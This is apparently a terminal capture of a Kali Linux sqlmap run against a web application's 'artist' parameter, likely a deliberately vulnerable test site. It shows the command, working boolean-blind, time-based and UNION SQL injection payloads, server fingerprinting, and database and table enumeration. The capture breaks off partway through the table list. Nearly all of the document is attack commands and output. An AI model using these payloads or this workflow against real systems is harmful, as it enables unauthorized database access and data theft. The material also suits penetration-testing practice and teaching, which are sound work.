 (kali㉿kali)-[~]
$ sqlmap -r get-request-from-burp-sqli.txt --dbs --tables
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 09:59:13 /2023-05-21/
[09:59:13] [INFO] parsing HTTP request from 'get-request-from-burp-sqli.txt'
[09:59:13] [INFO] resuming back-end DBMS 'mysql'
[09:59:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3077=3077
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 4005 FROM (SELECT(SLEEP(5)))hbFk)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1432 UNION ALL SELECT NULL,NULL,CONCAT(0x7162707871,0x76466e725169534f725251796f65507a7842474c516a44726f474a4358624b4
56163674c58616b69,0x71626a7171)-- -
---
[09:59:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[09:59:14] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[09:59:14] [INFO] fetching tables for databases: 'acuart, information_schema'
Database: acuart
[8 tables]
+---------------------------------------+
| artists |
| carts |
| categ |